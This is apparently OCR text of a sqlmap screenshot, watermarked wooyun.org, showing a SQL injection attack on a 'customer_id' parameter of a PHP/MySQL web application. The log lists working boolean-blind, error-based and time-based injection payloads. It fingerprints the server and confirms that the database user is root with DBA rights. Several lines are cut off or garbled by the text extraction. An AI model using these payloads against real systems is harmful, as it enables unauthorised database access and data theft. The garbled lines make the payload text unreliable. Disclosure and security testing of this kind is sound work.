 sible for any misuse or damage caused by this program
[*] starting at 19:02:09
[19:02:09] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[19:02:10] [INFO] resuming back-end DBMS 'mysql'
[19:02:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5378 OR (8042=8042)#
62
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6498 OR (SELECT 7048 FROM(SELECT COUNT(*),CONCAT(0x7
a787871,(SELECT (CASE WHEN (7048=7048) THEN 1 ELSE 0 END)),0x716a717671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4796 OR 4137=SLEEP(5)
---
[19:02:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:02:10] [INFO] testing if current user is DBA
[19:02:10] [INFO] fetching current user
[19:02:11] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org